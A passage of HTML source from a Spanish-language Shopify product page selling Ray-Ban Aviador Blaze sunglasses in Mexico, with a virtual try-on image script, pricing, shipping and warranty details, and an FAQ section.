    const response = await fetch(url, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json'
      },
      body: JSON.stringify(requestBody)
    });

    if (!response.ok) {
      throw new Error('Network response was not ok: ' + response.statusText);
    }

    const dataImages = await response.json();

    if (dataImages.length > 0) {
      document.getElementById('virtualTryContainer').style.display = 'block';

          const imageUrls = dataImages.map(image => image.originalSrc);

          // Organize file names by type
          const newPngFileNames = [];
          const newThreeDFileNames = [];

          imageUrls.forEach(url => {
            const fileName = url.split('?')[0]; // Remove query params
            const fileExtension = fileName.split('.').pop().toLowerCase(); // Get extension

            if (['glb', 'gltf', 'obj'].includes(fileExtension)) {
              newThreeDFileNames.push(url);
            } else if (fileExtension === 'png') {
              newPngFileNames.push(url);
            } else {
              console.log('Unsupported file type');
            }
          });

          window.newPngFileNamestest = newPngFileNames;
          window.newThreeDFileNamestest = newThreeDFileNames;


    } else {
      console.log('Virtual Try not available');
    }
  } catch (error) {
    console.error('Fetch error:');
  }
}

async function getId() {
  let productid = document.URL;
  const questionMarkIndex = productid.indexOf("?");
  const urlBeforeQuestionMark = questionMarkIndex !== -1 ? productid.substring(0, questionMarkIndex) : productid;
  const fetchUrl = `${urlBeforeQuestionMark}.json`;

  try {
    const response = await fetch(fetchUrl);
    if (!response.ok) {
      throw new Error(`HTTP error ${response.status}`);
    }
    const data = await response.json();
    productid = data.product.id;
    return productid;
  } catch (error) {
    console.error('Error fetching product ID:');
    return null;
  }
}

async function main() {
  const productid = await getId();
  await fetchImagesByProductId(productid);
}

main();
</script>



</div>

              <sticky-atc 
                id="sticky-atc-template--18855508181235__main"
                class="sticky-atc color-background-2" 
                data-section="template--18855508181235__main"data-after-scroll="true"data-scroll-btn="true"
                  data-scroll-destination="#variant-selects-id"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Ray Ban - Aviador Blaze Clásico
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--18855508181235__main">
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 1,759.20
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 1,759.20
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 2,199.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'>
                      <button class='button sticky-atc__scroll-btn'>
                        <span>
                          AGREGAR
                        </span>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.3rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg><span class="h4">Entrega en 2-3 días. Garantía de 30 días.</span>
    </li></ul>

<div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_GqdxTB-template--18855508181235__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        Descripción
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_GqdxTB-template--18855508181235__main">
                    <p><p>CODIGO DE MODELO RB3584n 905071</p>
<p><span>Incluye todos sus accesorios.</span></p></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_WQQip3-template--18855508181235__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        Envíos y Pago
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_WQQip3-template--18855508181235__main">
                    <p>Envío 1 - 2 días hábiles después del pago.<br/>Recíbelos en 3 días hábiles.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_gDhyxd-template--18855508181235__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        Garantía Total
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gDhyxd-template--18855508181235__main">
                    <p>Lentes 100% originales.</p><p>Devolución a cualquier defecto o error.</p>
                    
                  </div>
                </details>
              </div>
<ul
  class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg><span class="h4">Miles de clientes satisfechos</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">Devoluciones/Cambios Sencillos</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Envío Gratis a todo México</span>
    </li></ul>

<product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--18855508181235__main&product_id=7551975096563&limit=4&intent=complementary" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-card.css?v=857354030700666751734630554" rel="stylesheet" type="text/css" media="all" />
                <link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-complementary-products.css?v=42381289508980155741734630554" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//hashtagseis14.com/cdn/shop/t/5/assets/quick-add.css?v=46121616081049812921734630555" media="print" onload="this.media='all'">
                  <script src="//hashtagseis14.com/cdn/shop/t/5/assets/quick-add.js?v=140177525337133992761734630555" defer="defer"></script></product-recommendations><a href="/products/ray-ban-aviador-blaze-clasico" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18855508181235__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18855508181235__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&width=550 550w,//hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&width=1100 1100w,//hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220 1191w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//hashtagseis14.com/cdn/shop/products/aviatorblaze.jpg?v=1654112220&width=1445"
    alt="Ray Ban - Aviador Blaze Clásico"
    loading="lazy"
    width="1100"
    height="478"
    data-media-id="29315024552179"
  ></div>
  </div>
</product-modal>


  
<script src="//hashtagseis14.com/cdn/shop/t/5/assets/product-modal.js?v=50921580101160527761734630555" defer="defer"></script>
    <script src="//hashtagseis14.com/cdn/shop/t/5/assets/media-gallery.js?v=149794636457678587381734630555" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18855508181235__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18855508181235__main"]') ||
        document.querySelector('variant-selects[data-section="template--18855508181235__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18855508181235__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18855508181235__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Ray Ban - Aviador Blaze Clásico",
      "url": "https:\/\/hashtagseis14.com\/products\/ray-ban-aviador-blaze-clasico",
      "image": [
          "https:\/\/hashtagseis14.com\/cdn\/shop\/products\/aviatorblaze.jpg?v=1654112220\u0026width=1920"
        ],
      "description": "CODIGO DE MODELO RB3584n 905071\nIncluye todos sus accesorios.",
      
      "brand": {
        "@type": "Brand",
        "name": "HashtagSeis14"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1759.2,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/hashtagseis14.com\/products\/ray-ban-aviador-blaze-clasico?variant=42462062805235"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 1759.2,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/hashtagseis14.com\/products\/ray-ban-aviador-blaze-clasico?variant=43825836097779"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18855508181235__main .price-item {font-size: 17px; font-weight: 400;} #shopify-section-template--18855508181235__main .icon-with-text__item {display: flex; align-items: center; justify-content: center; text-align: center; margin-bottom: 15px;} #shopify-section-template--18855508181235__main .icon-wrap {display: none;} #shopify-section-template--18855508181235__main .quick-add__submit {background-color: transparent; border: 1px solid black; color: black; padding-left: 7px; padding-right: 7px;} #shopify-section-template--18855508181235__main .price__compare-price, #shopify-section-template--18855508181235__main .price-item--sale {vertical-align: middle !important; display: inline-flex; align-items: center;} </style></section><section id="shopify-section-template--18855508181235__collapsible_content_7wceMn" class="shopify-section section"><link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-accordion.css?v=22003886003924015001734630554" rel="stylesheet" type="text/css" media="all" />
<link href="//hashtagseis14.com/cdn/shop/t/5/assets/collapsible-content.css?v=154343504084608763171734630554" rel="stylesheet" type="text/css" media="all" />
<link href="//hashtagseis14.com/cdn/shop/t/5/assets/component-rte.css?v=73443491922477598101734630554" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--18855508181235__collapsible_content_7wceMn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18855508181235__collapsible_content_7wceMn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18855508181235__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18855508181235__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--18855508181235__collapsible_content_7wceMn color-background-2 gradient ">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18855508181235__collapsible_content_7wceMn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h1">
              Preguntas Frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--18855508181235__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_UqLcm9-template--18855508181235__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_UqLcm9-template--18855508181235__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Son Originales?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UqLcm9-template--18855508181235__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UqLcm9-template--18855508181235__collapsible_content_7wceMn"
                  >
                    <p>Sí, todos nuestros productos son 100% Originales.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--18855508181235__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_HqGmVY-template--18855508181235__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_HqGmVY-template--18855508181235__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Cuánto tarda en llegar mi pedido?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HqGmVY-template--18855508181235__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HqGmVY-template--18855508181235__collapsible_content_7wceMn"
                  >
                    <p>Llega 3 días hábiles después de realizar el pedido.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--18855508181235__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_hC3gTF-template--18855508181235__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_hC3gTF-template--18855508181235__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Porque confiar en nosotros?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hC3gTF-template--18855508181235__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hC3gTF-template--18855508181235__collapsible_content_7wceMn"
                  >
                    <ul><li>Autenticidad Garantizada</li><li>Diseños Exclusivos</li><li>Protección UV Avanzada</li></ul>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--18855508181235__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_A8RmGB-template--18855508181235__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_A8RmGB-template--18855508181235__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
